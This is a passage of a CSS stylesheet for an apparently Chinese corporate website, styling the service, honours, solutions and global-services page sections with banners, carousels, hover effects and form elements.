.shares01 .right .r_top .box .information li{margin-bottom:24px;}
.shares01 .right .r_top .box .information li .t{font-size:14px; color:#787878; }
.shares01 .right .r_top .box .information li .c{font-size:22px; color:#1d314e; font-family:Arial;}
.shares01 .right .r_top .box .information .date{font-size:13px; color:#b9b9b9;}
.shares01 .right .r_top .box .information .date .time{padding:0 7px 0 4px;}
.shares01 .right .r_bott{padding-top:28px;}
.shares01 .right .r_bott .rect-58{padding-bottom:58%;}
.shares01 .right .r_bott .tab_t_box{padding-left:54px; margin-bottom:20px;}
.shares01 .right .r_bott .tab_t_box .tab_t{width:20%; float:left;}
.shares01 .right .r_bott .tab_t_box .tab_t.tab_t_cur{color:#0074ba;}
.shares01 .right .r_bott .tab_c{opacity:0; visibility:hidden;}
.shares01 .right .r_bott .tab_c.tab_c_cur{opacity:1; visibility:visible;}

/*服务综合*/
.ser_banner.xc_banner{height:648px;}
.ser_banner .intro .tit{font-size:48px; line-height:48px; font-weight:bold; color:#fcb026; margin-bottom:11px;}
.ser_banner .intro .txt{font-size:18px; line-height:36px; color:#fff;}
.ser_banner .intro .con{font-size:20px; line-height:32px; font-weight:bold; color:#fff; margin:14px 0 45px;}
.ser_banner .intro .con span{display:block;}
.ser_banner .intro .img_{width:187px; height:184px;}
.ser_banner .intro .img_ .txt{font-size:20px; line-height:36px; font-weight:bold; color:#fff; text-align:center;}
.service_center.channel_content{padding:0;}
.service_center01{padding:75px 0 65px; background:#f3f4f8;}
.service_center01 .infor{padding:0 18%; text-align:center;}
.service_center01 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47; margin-bottom:23px;}
.service_center01 .infor .con{font-size:15px; line-height:28px; color:#333f47;}
.service_center01 .content{margin-top:45px;}
.service_center01 .content .left{width:31%; float:left;}
.service_center01 .content .left .rect-1173{padding-bottom:117.3%;}
.service_center01 .content .right{width:65%; float:right; position:relative; margin-top:40px;}
.service_center01 .content .right .item{display:none;}
.service_center01 .content .right .owl-item .item{display:block;}
/*三个的*/
.service_center01 .content .right .item_three li{float:left; width:32.5%; margin-left:1.25%;}
.service_center01 .content .right .item_three li:first-child{margin-left:0;}
/*两个的*/
.service_center01 .content .right .item_two li{float:left; width:49%; margin-left:2%;}
.service_center01 .content .right .item_two li:first-child{margin-left:0;}

.service_center01 .content .right .item .title{font-size:36px; line-height:36px; font-weight:bold; color:#fcb026; text-align:center; margin-bottom:42px;}
.service_center01 .content .right .item .li_box{padding:15px; text-align:center;}
.service_center01 .content .right .item .li_box .intro{box-shadow:0 0 15px rgba(0,0,0,.2); padding:60px 15px 50px; background:#fff;}
.service_center01 .content .right .item .li_box .icon{width:70px; height:70px; margin:0 auto 13px; transition:all 0.5s ease;}
.service_center01 .content .right .item .li_box .t{font-size:30px; line-height:30px color:#333f47;}
.service_center01 .content .right .item .li_box .c{font-size:15px; line-height:26px; color:#6c6c6c; height:78px; overflow:hidden; margin-top:11px;}
.service_center01 .content .right .item li:hover .li_box .icon{transform:rotateY(180deg);}
.service_center01 .content .ser01_btn>div{width:26px; height:77px; background:url(../img/service01_jt.png) no-repeat;  position:absolute; top:50%; z-index:2; font-size:0; cursor:pointer; }
.service_center01 .content .ser01_btn .owl-prev {left:-30px; background-position:0 0;}
.service_center01 .content .ser01_btn .owl-next {right:-30px; background-position:-26px 0px;}
.service_center01 .content .ser01_btn .owl-prev:hover {background-position:0 -77px;}
.service_center01 .content .ser01_btn .owl-next:hover {background-position:-26px -77px;}
.service_center01 .content .owl-carousel .owl-dots{position:absolute; z-index:10; bottom:-9%; left:0%;  width:100%; text-align:center;}
.service_center01 .content .owl-carousel .owl-dot{width:12px; height:12px; border:1px solid #333f47; margin:0 6px;border-radius:50%; display:inline-block;}
.service_center01 .content .owl-carousel .owl-dot.active{background:#333f47;}
.service_center02{padding:90px 0; background:url(../img/service02.jpg) no-repeat center;}
.service_center02 .infor{width:51%;}
.service_center02 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#fff;}
.service_center02 .infor .con{font-size:15px; line-height:30px; color:#fff; margin-top:30px}
.service_center02 .infor .list{margin-top:50px;}
.service_center02 .infor .list li{display:inline-block; margin-right:70px;}
.service_center02 .infor .list li span{display:inline-block;}
.service_center02 .infor .list li .num{font-size:62px; line-height:62px; font-family:Impact; color:#fcb026;}
.service_center02 .infor .list li .txt{font-size:16px; line-height:28px; font-weight:bold; color:#fff; margin-left:5px;}
.service_center02 .infor .more{display:inline-block; padding:0 20px; height:42px; line-height:42px; text-align:center; font-size:14px; color:#333f47; background:#fcb026; font-weight:bold; position:relative; margin-top:50px;}
.service_center02 .infor .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.service_center02 .infor .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}
.service_center02 .infor .more:hover{background:rgba(252,176,38,.8);}
.service_center03{background:url(../img/service03_bg.jpg) no-repeat center; padding:108px 0 220px;}
.service_center03 .infor{text-align:center;}
.service_center03 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.service_center03 .infor .con{margin-top:40px; text-align:center;}
.service_center03 .infor .con a{display:inline-block; padding:0 37px; background:#fcb026; height:64px; line-height:64px; margin-right:10px; vertical-align:middle; position:relative}
.service_center03 .infor .con a:after{content:''; width:0; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.service_center03 .infor .con a span{display:inline-block; font-size:16px; color:#333f47; vertical-align:middle; position:relative; z-index:3;}
.service_center03 .infor .con a .icon{width:20px; height:24px; margin-right:11px;}
.service_center03 .infor .con a.down01 .icon{background:url(../img/service03_1.png) no-repeat;}
.service_center03 .infor .con a.down02 .icon{background:url(../img/service03_2.png) no-repeat;}
.service_center03 .infor .con a:hover:after{width:100%;}
.service_center03 .infor .con a:hover span{color:#fff;}
.service_center03 .infor .con a:hover.down01 .icon{background-position:0 -24px;}
.service_center03 .infor .con a:hover.down02 .icon{background-position:0 -24px;}
.service_center03 .infor .con .down_ewm{display:inline-block; position:relative; vertical-align:middle; cursor:pointer;}
.service_center03 .infor .con .down_ewm .img_{width:67px; height:64px;}
.service_center03 .infor .con .down_ewm .ewm{display:none; position:absolute; top:100%; left:50%; margin-left:-55px; width:110px; height:110px;}

/*荣誉资质*/
.honor01 .infor{overflow:hidden;}
.honor01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px; float:left;}
.honor01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.honor01 .infor .con{float:right;}
.honor01 .infor .con li{display:inline-block; font-size:16px; color:#333f47; font-weight:bold; line-height:32px; position:relative; margin-left:35px;}
.honor01 .infor .con li:after{content:''; width:0%; height:3px; background:#fcb026; position:absolute; left:50%; bottom:-4px; transition:all 0.5s ease 0s;}
.honor01 .infor .con li.cur{font-size:20px;}
.honor01 .infor .con li.cur:after{left:-2px; width:110%;}
.honor01 .infor .con li:hover:after{left:-2px; width:110%;}
.honor01 .content{margin-top:60px;}
.honor01 .honor_list .yx_count{position:relative;}
.honor01 .honor_list .yx_count .digit{font-size:36px; color:#d6d6d6;display:block;position:absolute;bottom:85px;left:0; width:74%;text-align:center;}
.honor01 .honor_list{overflow:hidden;}
.honor01 .honor_list li{margin-bottom:30px;}
.honor01 .honor_list li .mask{background:url(../img/orange.8.png) repeat; background:rgba(252,176,38,.8); position:absolute; width:100%; height:100%; cursor:pointer; bottom:0%; left:0; font-size:0; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.honor01 .honor_list li ._title{font-size:24px;color:#fff;text-align:center;width:90%;z-index:2;padding:0 5%;display:inline-block;height:auto;line-height:1.4; vertical-align:middle;position:absolute;top:53%;left:0;}
.honor01 .honor_list li .line{display:block;width:42px; height:42px; background:url(../img/ico2.png) 0 -230px no-repeat;position:absolute;top:25%;left:50%; margin-left:-21px;}
.honor01 .honor_list li .line:after{content:'';width:46px; height:1px; background-color:#fff; position:absolute;bottom:-20px; left:50%; margin-left:-14px;}
.honor01 .honor_list li:hover .mask{opacity:1; visibility:visible;}
.honor01 .honor_list li.first{ float:right;}
.honor01 .honor_list .form_box{padding:34px 25px;}
.honor01 .honor_list .form_box .sele_wrap{text-indent:5px; height:40px; line-height:40px; margin-bottom:10px;}
.honor01 .honor_list .form_box .sele_wrap .sele {height:40px; line-height:40px; width:100%; background:#fff; border:1px solid #eee; color:#a9a9a9;}
.honor01 .honor_list .form_box .sele_wrap .sele.select-ui-choose-default ._arrow{width:2.5em; background:#f3f3f3;}
.honor01 .honor_list .form_box .sele_wrap .sele.select-ui-choose-default ._arrow .arr{width:0; height:0; border-left:5px transparent solid; border-right:5px transparent solid; border-top:5px #b8b8b8 solid; position:absolute; top:50%; left:50%; margin-left:-5px; margin-top:-2.5px;}
.honor01 .honor_list .form_box .sele_wrap .sele.select-ui-choose-default.on ._arrow .arr{border-bottom:5px #b8b8b8 solid; border-top:0;}
.album_gallery .arrs{width: 58px!important;height: 51px!important;line-height: 51px!important;font-size: 0!important;color: #fff;top: 50%;margin-top: -100px;text-align: center;z-index: 5; background:url(../img/album.png) no-repeat; transition:none;}
.album_gallery .arr_prev{left: 10%!important;}
.album_gallery .arr_next{left:auto!important;right:10%; background-position: right top;}
.album_gallery .arr_prev:hover{ background-position:left bottom;}
.album_gallery .arr_next:hover{background-position:right bottom;}
.album_gallery .album_close{top:inherit!important; margin:0 1em!important;}
.album_gallery .album_close i{font-weight:bold;}
.album_gallery .album_close:hover{color:#fcb026!important;}

/*解决方案列表*/
.soluList_banner .intro .con{font-size:15px; line-height:27px; color:#fff; margin-top:35px; width:65%;}
.solution_list.channel_content{padding-bottom:0px;}
.solution_list01 .infor{text-align:center;}
.solution_list01 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.solution_list01 .content{margin-top:30px}
.solution_list01 .content .hd ul{text-align:center;}
.solution_list01 .content .hd li{display:inline-block; width:154px; margin:0 7px; height:41px; line-height:41px; background:#f0f0f0; font-size:15px; color:#333f; text-align:center; font-weight:bold; cursor:pointer;}
.solution_list01 .content .hd li.cur{background:#fcb026;}
.solution_list01 .content .bd{margin-top:55px; position:relative}
.solution_list01 .content .bd .item{margin-bottom:45px; transition:all 0.5s ease; display:none;}
.solution_list01 .content .bd .owl-item .item{display:block;}
.solution_list01 .content .bd .item .li_box{border:1px solid #d6d6d6;}
.solution_list01 .content .bd .item .img_{width:80%; margin:10px auto 0;}
.solution_list01 .content .bd .item .infor{padding:20px 30px 0; position:relative; z-index:2;}
.solution_list01 .content .bd .item .infor .tit{font-size:15px; line-height:30px; color:#333f47;}
.solution_list01 .content .bd .item .infor .con{font-size:34px; line-height:34px; color:#1b1b1b; font-family:Impact;}
.solution_list01 .content .bd .item .infor .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:30px; right:25px; opacity:0; visibility:hidden;}
/*.solution_list01 .content .bd .item.li_new .infor .icon{opacity:1; visibility:visible;}*/
.solution_list01 .content .bd .item .intro{padding:15px 35px;}
.solution_list01 .content .bd .item .intro .con .con_text{margin-bottom:10px; font-size:15px;}
.solution_list01 .content .bd .item .intro .con .con_text .text_t{color:#2f2f2f; line-height:28px;}
.solution_list01 .content .bd .item .intro .con .con_text .text_c{color:#0e0e0e; font-size:16px; font-weight:bold;}
.solution_list01 .content .bd .item .intro .con .con_text .text_c .cn{display:none; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.solution_list01 .content .bd .item .intro .con .con_text .text_c .en{display:block; display:none; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
/*.solution_list01 .content .bd .item:hover{box-shadow:0 0 20px rgba(0,0,0,0.2)}*/
.solution_list01 .content .bd .item .more_box{text-align:center; margin-bottom:35px;}
.solution_list01 .content .bd .item .more_box .more{display:inline-block; padding:0 38px; height:41px; line-height:41px; text-align:center; border:1px solid #798186; font-size:16px; color:#333f47; position:relative; margin-left:14px}
.solution_list01 .content .bd .item .more_box .more:first-child{margin-left:0px;}
.solution_list01 .content .bd .item .more_box .more span{position:relative; z-index:3;}
.solution_list01 .content .bd .item .more_box .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.solution_list01 .content .bd .item .more_box .more:hover{color:#f5a834; border-color:#333e46;}
.solution_list01 .content .bd .item .more_box .more:hover:after{width:100%;}
.solution_list01 .content .bd .solu01_btn>div{width:26px; height:77px; background:url(../img/service01_jt.png) no-repeat;  position:absolute; top:50%; margin-top:-38px; z-index:2; font-size:0; cursor:pointer;}
.solution_list01 .content .bd .solu01_btn>div.disabled{display:none;}
.solution_list01 .content .bd .solu01_btn .owl-prev {left:-35px; background-position:0 0;}
.solution_list01 .content .bd .solu01_btn .owl-next {right:-35px; background-position:-26px 0px;}
.solution_list01 .content .bd .solu01_btn .owl-prev:hover{background-position:0 -77px;}
.solution_list01 .content .bd .solu01_btn .owl-next:hover{background-position:-26px -77px;}

.solution_list02{background:url(../img/pro_detail03_1.jpg) no-repeat center; padding:65px 0; background-size:cover}
.solution_list02 .infor {text-align:center; margin-bottom:50px;}
.solution_list02 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#fff;}
.solution_list02 .content .rect-6083{padding-bottom:60.83%;}
/*.solution_list02 .content .item{width:32%; margin-left:2%; float:left; position:relative}
.solution_list02 .content .item a{display:block;}
.solution_list02 .content .item:first-child{margin-left:0px;}*/
.solution_list02 .content{position:relative}
.solution_list02 .content .item{display:none;}
.solution_list02 .content .owl-item .item{display:block;}
.solution_list02 .content .item .intro{background:#fff;}
.solution_list02 .content .item .intro .box{padding:30px 25px;}
.solution_list02 .content .item .intro .box .line{width:49px; height:3px; background:#fcb026;}
.solution_list02 .content .item .intro .box .t{font-size:24px; line-height:26px; color:#000e2e; margin-top:15px;}
.solution_list02 .content .item .cover{position:absolute; left:0; bottom:0; width:100%; height:100%; background:#fcb026; transition:all 0.5s ease; opacity:0; visibility:hidden;}
.solution_list02 .content .item .cover:after{content:''; width:234px; height:218px; background:url(../img/pro_detail03_3.png) no-repeat center; position:absolute; right:0; bottom:0;} 
.solution_list02 .content .item .cover .box{padding:50px 25px; position:relative; z-index:2;}
.solution_list02 .content .item .cover .box .line{ width:49px; height:3px; background:#333f47; margin-bottom:15px;}
.solution_list02 .content .item .cover .box .t{font-size:34px; line-height:34px; font-weight:bold; color:#333f47; margin-bottom:20px}
.solution_list02 .content .item .cover .box .c{font-size:15px; line-height:26px; color:#535353; height:78px; overflow:hidden;}
.solution_list02 .content .item .cover .box .list{margin-top:10px;}
.solution_list02 .content .item .cover .box .list dd{font-size:15px; line-height:28px; color:#535353;}
.solution_list02 .content .item .cover .box .list dd span{font-weight:bold; font-size:18px;}
.solution_list02 .content .item:hover .cover{opacity:1; visibility:visible;}
.solution_list02 .content .solu02_btn>div{width:26px; height:77px; background:url(../img/service01_jt.png) no-repeat;  position:absolute; top:50%; margin-top:-38px; z-index:2; font-size:0; cursor:pointer;}
.solution_list02 .content .solu02_btn>div.disabled{display:none;}
.solution_list02 .content .solu02_btn .owl-prev {left:-35px;background-position:0 -77px;}
.solution_list02 .content .solu02_btn .owl-next {right:-35px;background-position:-26px -77px;}
.solution_list03{padding:60px 0;}
.solution_list03 .infor{text-align:center;}
.solution_list03 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.solution_list03 .infor .con{font-size:15px; line-height:28px; color:#6b6b6b; margin-top:20px;}
.solution_list03 .content{margin-top:45px;}
.solution_list03 .content .rect-535{padding-bottom:53.5%;}
.solution_list03 .content .rect-60{padding-bottom:60%;}
/*.solution_list03 .content .rect-120{padding-bottom:100%;}*/
.solution_list03 .content .rect-1045{padding-bottom:104.5%;}
.solution_list03 .content .item .top{margin-bottom:20px;}
.solution_list03 .content .item .center{margin-bottom:20px;}
.solution_list03 .content .item .intro{position:absolute; left:0; bottom:0; width:100%; height:100%; z-index:2;}
.solution_list03 .content .item .intro .box{padding:30px;}
.solution_list03 .content .item .intro .box .t{font-size:34px; display:inline-block; line-height:34px; font-weight:bold; position:relative; padding-bottom:13px;}
.solution_list03 .content .item .intro .box .t:after{content:''; width:30px; height:2px; background:#fff; position:absolute; left:0; bottom:0; transition:all 0.5s ease;}
.solution_list03 .content .item .intro .box .t a{color:#fff}
.solution_list03 .content .item .intro .box .t a:hover{opacity:0.8}
.solution_list03 .content .item .intro:hover .t:after{width:100%}
.solution_list03 .content .item .intro .box .txt{font-size:14px; line-height:25px; color:#fff; margin-top:15px;}
.solution_list03 .content .item .intro .box .c{margin-top:15px; font-size:0;}
.solution_list03 .content .item .intro .box .c a{display:inline-block; padding:0 26px; height:30px; line-height:30px; border:1px solid #fff; border-color:rgba(255,255,255,.7); margin-right:10px; font-size:14px; color:#fff; margin-bottom:8px;}
.solution_list03 .content .item01 .top{background:#fcb026;}
.solution_list03 .content .item02 .rect-120{padding-bottom:111%;}
.solution_list03 .content .item02 .center{background:#e1e1e1;}
.solution_list03 .content .item02 .center .intro .box .t a{color:#333f47;}
.solution_list03 .content .item02 .center .intro .box .t:after{background:#333f47;}
.solution_list03 .content .item02 .center .intro .box .c a{border-color:#333f47; color:#333f47;}
.solution_list03 .content .item02 .bottom{background:#fcb026;}
.solution_list03 .content .item03 .top{background:#e1e1e1;}
.solution_list03 .content .item03 .top .intro .box .t a{color:#333f47;}
.solution_list03 .content .item03 .top .intro .box .t:after{background:#333f47;}
.solution_list03 .content .item03 .top .intro .box .c a{border-color:#333f47; color:#333f47;}
.solution_list03 .content .item03 .center{background:#333f47;}
.solution_list03 .content .item03 .bottom{margin-bottom:20px}
.solution_list03 .content .item03 .bottom2{background:#8f8f8f;}
.solution_list03 .content .item01 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
.solution_list03 .content .item01 .top{background:#fcb026;}
.solution_list03 .content .item01 .top .intro .box .c a:hover{background:#333f47; color:#fcb026; border-color:#333f47;}
.solution_list03 .content .item01 .top .intro .box .t a:hover{color:#fff; color:rgba(255,255,255,.7);}
.solution_list03 .content .item02 .rect-120{padding-bottom:111%;}
.solution_list03 .content .item02 .center{background:#e1e1e1;}
.solution_list03 .content .item02 .center .intro .box .t a{color:#333f47;}
.solution_list03 .content .item02 .center .intro .box .t:after{background:#333f47;}
.solution_list03 .content .item02 .center .intro .box .c a{border-color:#333f47; color:#333f47;}
.solution_list03 .content .item02 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
.solution_list03 .content .item02 .bottom{background:#fcb026;}
.solution_list03 .content .item02 .bottom .intro .box .c a:hover{background:#333f47; color:#fcb026; border-color:#333f47}
.solution_list03 .content .item02 .bottom .intro .box .t a:hover{color:#fff; color:rgba(255,255,255,.7);}
.solution_list03 .content .item03 .top{background:#e1e1e1;}
.solution_list03 .content .item03 .top .intro .box .t a{color:#333f47;}
.solution_list03 .content .item03 .top .intro .box .t:after{background:#333f47;}
.solution_list03 .content .item03 .top .intro .box .c a{border-color:#333f47; color:#333f47;}
.solution_list03 .content .item03 .center{background:#333f47;}
.solution_list03 .content .item03 .bottom{margin-bottom:20px}
.solution_list03 .content .item03 .bottom2{background:#8f8f8f;}
.solution_list03 .content .item03 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}

/*解决方案综合*/
.solu_banner{position:relative; height:821px; overflow:hidden;}
.solu_banner .solu_img{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none;}
.solu_banner .about_ban_word{position:absolute; left:0; bottom:0; width:100%; height:100%; z-index:3;}
.solu_banner .about_ban_word .infor{margin-top:150px;}
.solu_banner .about_ban_word .infor .tit{width:845px;  margin:0 auto 30px;    color: #fff;
    font-size: 5.5em;
    font-weight: bold;
    font-family: 'Impact';
    text-align: center;
    letter-spacing: 5px;}
.solu_banner .about_ban_word .infor .con{text-align:center; font-size:0;}
.solu_banner .about_ban_word .infor .con a{display:inline-block; font-size:18px; line-height:30px; color:#fff; font-weight:bold; margin:0 20px; position:relative;}
.solu_banner .about_ban_word .infor .con a:after{content:''; width:2px; height:12px; background:#fff; background:rgba(255,255,255,.67); position:absolute; left:-20px; top:50%; margin-top:-6px;}
.solu_banner .about_ban_word .infor .con a:first-child:after{display:none;}
.solu_banner .about_ban_word .infor .con a:hover{color:#fcb026;}
.solu_banner .about_ban_word .infor .txt{font-size:14px; color:#fff; line-height:26px; text-align:center; width:53%; margin:14px auto 0;}
.solu_banner .about_line{width:100%; position:absolute; left:0; bottom:0; z-index:2;}
.solu_banner .about_line:after{content:''; width:15px; height:53px; position:absolute; left:50%; margin-left:-7px; top:100%; background:url(../img/about_ban_jt.png) no-repeat center;}
.solu_banner .about_line .label{display:block; letter-spacing:.1em; font-size:0.875rem; position:relative; padding-bottom:calc(100px + 1rem); color:#fff; text-align:center;}
.solu_banner .about_line .label .line{display:block; width:3px; height:100px; position:absolute; bottom:0px; left:50%; margin-left:-1px; overflow:hidden;}
.solu_banner .about_line .label .line:before{height:100%; background:#fff; opacity:.3; left:0; top:0; bottom:0; content:''; position:absolute; width:2px;}
.solu_banner .about_line .label .line:after{background:#ff9d24; left:0px; top:0; content:''; position:absolute; width:2px; -webkit-animation:about_scroll-down-line 3s infinite; -o-animation:about_scroll-down-line 3s infinite; animation:about_scroll-down-line 3s infinite;} 
.solu_center.channel_content{padding:0}
.solu_center01{padding:110px 0 70px; background:#f5f5f5;}
.solu_center01 .infor{text-align:center; padding:0 15%;}
.solu_center01 .infor .tit{font-size:44px; line-height:44px; color:#333f47; font-weight:bold;}
.solu_center01 .infor .con{font-size:15px; line-height:28px; color:#6b6b6b; margin-top:27px;}
.solu_center01 .content{margin-top:95px; padding:0 8%;}
.solu_center01 .content ul li{width:20%; text-align:center; float:left; position:relative;}
.solu_center01 .content ul li:after{content:''; position:absolute; left:0; top:0; width:1px; height:98px; top:15px; background:url(../img/solu_center_line.png) no-repeat center;}
.solu_center01 .content ul li .icon{width:75px; height:70px; margin:0 auto; }
.solu_center01 .content ul li .txt{font-size:16px; color:#454545; margin-top:20px;}
.solu_center01 .content ul li:hover .icon img{transform:rotateY(180deg)}
.solu_center01 .content ul li .icon img{transition:all .5s ease;}
.solu_center01 .content ul li:first-child:after{display:none;}
.solu_center02{padding:60px 0 100px;}
.solu_center02 .infor{text-align:center;}
.solu_center02 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.solu_center02 .infor .con{font-size:15px; line-height:28px; color:#6b6b6b; margin-top:20px;}
.solu_center02 .content{margin-top:45px;}
.solu_center02 .content .rect-535{padding-bottom:53.5%;}
.solu_center02 .content .rect-60{padding-bottom:60%;}
/*.solu_center02 .content .rect-120{padding-bottom:100%;}*/
.solu_center02 .content .rect-1045{padding-bottom:104.5%;}
.solu_center02 .content .item .top{margin-bottom:20px;}
.solu_center02 .content .item .center{margin-bottom:20px;}
.solu_center02 .content .item .intro{position:absolute; left:0; bottom:0; width:100%; height:100%; z-index:2;}
.solu_center02 .content .item .intro .box{padding:30px;}
.solu_center02 .content .item .intro .box .t{font-size:34px; display:inline-block; line-height:34px; font-weight:bold; position:relative; padding-bottom:13px;}
.solu_center02 .content .item .intro .box .t:after{content:''; width:30px; height:2px; background:#fff; position:absolute; left:0; bottom:0; transition:all 0.5s ease;}
.solu_center02 .content .item .intro .box .t a{color:#fff;}
.solu_center02 .content .item .intro .box .t a:hover{opacity:0.8}
.solu_center02 .content .item .intro:hover .t:after{width:100%}
.solu_center02 .content .item .intro .box .txt{font-size:14px; line-height:25px; color:#fff; margin-top:15px;}
.solu_center02 .content .item .intro .box .c{margin-top:15px; font-size:0;}
.solu_center02 .content .item .intro .box .c a{display:inline-block; padding:0 26px; height:30px; line-height:30px; border:1px solid #fff; border-color:rgba(255,255,255,.7); margin-right:10px; font-size:14px; color:#fff; margin-bottom:8px;}
.solu_center02 .content .item01 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}

.solu_center02 .content .item01 .top{background:#fcb026;}
.solu_center02 .content .item01 .top .intro .box .c a:hover{background:#333f47; color:#fcb026; border-color:#333f47;}
.solu_center02 .content .item01 .top .intro .box .t a:hover{color:#fff; color:rgba(255,255,255,.7);}
.solu_center02 .content .item02 .rect-120{padding-bottom:111%;}
.solu_center02 .content .item02 .center{background:#e1e1e1;}
.solu_center02 .content .item02 .center .intro .box .t a{color:#333f47;}
.solu_center02 .content .item02 .center .intro .box .t:after{background:#333f47;}
.solu_center02 .content .item02 .center .intro .box .c a{border-color:#333f47; color:#333f47;}
.solu_center02 .content .item02 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
.solu_center02 .content .item02 .bottom{background:#fcb026;}
.solu_center02 .content .item02 .bottom .intro .box .c a:hover{background:#333f47; color:#fcb026; border-color:#333f47;}
.solu_center02 .content .item02 .bottom .intro .box .t a:hover{color:#fff; color:rgba(255,255,255,.7);}
.solu_center02 .content .item03 .top{background:#e1e1e1;}
.solu_center02 .content .item03 .top .intro .box .t a{color:#333f47;}
.solu_center02 .content .item03 .top .intro .box .t:after{background:#333f47;}
.solu_center02 .content .item03 .top .intro .box .c a{border-color:#333f47; color:#333f47;}
.solu_center02 .content .item03 .center{background:#333f47;}
.solu_center02 .content .item03 .bottom{margin-bottom:20px}
.solu_center02 .content .item03 .bottom2{background:#8f8f8f;}
.solu_center02 .content .item03 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
.solu_center03{padding:110px 0; background:url(../img/solu_center03_1.jpg) no-repeat center; background-size:cover;}
.solu_center03 .infor {width:51%;}
.solu_center03 .infor .tit{font-size:36px; line-height:36px; font-weight:lighter; color:#333f47;}
.solu_center03 .infor .con{font-size:44px; line-height:44px; font-weight:bold; color:#333f47; margin:11px 0 50px;}
.solu_center03 .infor .txt{font-size:16px; line-height:36px; color:#333f47;}

/*全球服务综合*/
.global_banner .intro .tit{font-size:40px; line-height:40px; font-weight:lighter; color:#fff; margin-left:4%;margin-top: -38px;}
.global_banner .intro .con{font-size:54px; line-height:54px; font-weight:bold; color:#fcb026; margin-top:15px; margin-left:4%; margin-bottom:35px;}
.global_banner .intro .form_box{width:38%; margin-left:4%; position:relative;}
.global_banner .intro .form_box .inp_wrap{width:100%; height:49px; line-height:49px; color:#fff;}
.global_banner .intro .form_box .inp_wrap .inp{width:100%; height:49px; line-height:49px; background:none; border:none; border-bottom:1px solid #fff; border-bottom-color:rgba(255,255,255,.8); font-size:14px; color:#fff;}
.global_banner .intro .form_box button{background:none; border:none; width:33px; height:32px; background:url(../img/global_banner_ico.png) no-repeat center; position:absolute; top:50%; margin-top:-16px; right:0; cursor:pointer;}
.global_banner ::-webkit-input-placeholder {color:#fff; color:rgba(255,255,255,.4);}
.global_banner .intro .guanjian{margin-left:4%; margin-top:20px;}
.global_banner .intro .guanjian span{display:inline-block; vertical-align:middle;}
.global_banner .intro .guanjian span.t{font-size:16px; line-height:40px; font-weight:bold; color:#ededed;}
.global_banner .intro .guanjian span.c a{display:inline-block; font-size:14px; color:#ededed; height:33px; line-height:33px; border-radius:20px; border:1px solid #ededed; padding:0 19px; margin-right:13px;}
.global_banner .intro .guanjian span.c a:hover{background:#fcb026; color:#fff; border-color:#fcb026;}
.global.channel_content{padding:0;}
.global01{background:url(../img/global01_1.jpg) no-repeat center; padding:55px 0 40px; background-size:cover;}
.global01 .infor{text-align:center; padding:0 16%;}
.global01 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.global01 .infor .con{font-size:15px; line-height:28px; color:#333f47; margin-top:20px;}
.global01 .content{padding: 0 28%; margin-top:40px; text-align:center;}
.global01 .content li{width:33%; float:left;}
.global01 .content li .intro span{display:inline-block;}
.global01 .content li .intro span.num{font-size:62px; line-height:62px; color:#fcb026; font-family:Impact;}
.global01 .content li .intro span.txt{font-size:16px; line-height:28px; color:#333f47;}
.global01 .content .more{display:inline-block; padding:0 20px; height:42px; line-height:42px; text-align:center;background:#fcb026; font-size:14px; color:#333f47; font-weight:bold; position:relative; margin-top:40px;}
.global01 .content .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.global01 .content .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}
.global01 .content .more:after{content:''; width:0; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;} 
.global01 .content .more:hover{color:#fff;}
.global01 .content .more:hover span.icon{background-position:-8px 0;}
.global01 .content .more:hover:after{width:100%;}
.global02 .content{height:438px; background:url(../img/global02_1.jpg) no-repeat center; position:relative; background-size:cover;}
.global02 .content .play{width:168px; height:168px; background:url(../img/global02_2.png) no-repeat center; position:absolute; left:50%; margin-left:-84px; top:50%; margin-top:-84px; cursor:pointer;}
.global03{padding-top:70px;}
.global03 .infor{text-align:center; margin-bottom:45px;}
.global03 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.global03 .infor .con{font-size:16px; line-height:25px; color:#636b70; margin-top:20px;}
.global03 .content .item{position:relative; overflow:hidden;}
.global03 .content .item .box{width:33%; position:absolute; left:0; height:100%;}
.global03 .content .item .box .smal_tit{font-size:30px; line-height:30px; color:#333f47; font-weight:lighter; margin-bottom:15px;}
.global03 .content .item .box .big_tit{font-size:42px; line-height:42px; color:#333f47; font-weight:bold; margin-bottom:45px;}
.global03 .content .item .box .con{font-size:14px; line-height:24px; color:#616262;}
.global03 .content .item .box .more{display:inline-block; padding:0 20px; height:38px; line-height:38px; text-align:center; border:2px solid #333e46; font-size:14px; color:#333f47; font-weight:bold; position:relative; margin-top:35px;}
